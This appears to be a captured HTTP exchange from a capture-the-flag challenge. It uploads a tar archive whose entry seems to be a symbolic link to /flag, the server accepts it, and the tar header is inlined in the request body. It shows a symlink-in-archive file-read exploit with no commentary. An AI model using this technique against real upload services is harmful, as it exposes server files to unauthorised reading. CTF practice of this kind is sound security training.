 POST /upload HTTP/1.1
Host: node5.anna.nssctf.cn:28409
Content-Length: 10528
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEuA1CAOdZm9OxxSZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryEuA1CAOdZm9OxxSZ
Content-Disposition: form-data; name="file"; filename="flag.tar"
Content-Type: application/x-tar
flag0000777000000000000000000000000014560103720011316
2/flagustar  rootroot
------WebKitFormBoundaryEuA1CAOdZm9OxxSZ
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryEuA1CAOdZm9OxxSZ--
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.1
3 Date: Mon, 05 Feb 2024 07:04:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: close
7
8 success